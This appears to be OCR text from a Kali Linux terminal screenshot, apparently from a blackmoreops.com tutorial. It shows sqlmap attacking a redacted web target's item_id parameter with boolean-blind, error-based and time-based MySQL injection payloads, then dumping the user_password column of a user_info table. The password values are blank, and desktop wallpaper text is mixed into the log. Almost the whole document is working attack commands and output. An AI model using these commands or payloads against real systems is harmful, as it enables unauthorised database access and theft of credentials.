 root@kali: ~
File Edit View Search Terminal Help
root@kali: #
root@kali: # sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home
[*] starting at 12:09:20
[12:09:20] [INFO] resuming back-end DBMS 'mysql'
[12:09:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:09:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:09:33] [INFO] fetching columns 'user_password' for table 'user_info' in database '
[12:09:33] [INFO] the SQL query used returns 1 entries
http://www.blackmoreops.com/
[12:09:33] [INFO] resumed: user_password
[12:09:33] [INFO] resumed: varchar(255)
KALI LINUX
[12:09:33] [INFO] fetching entries of column(s) 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed:
The quieter you become, the more you are able to hear
[12:09:33] [INFO] analyzing table dump for possible password hashes
Database:
Table: user_info
[1 entry]
+---------------+
| user_password |
+---------------+
+---------------+
[12:09:33] [INFO] table ' ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:09:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ '
[*] shutting down at 12:09:33
root@kali:~#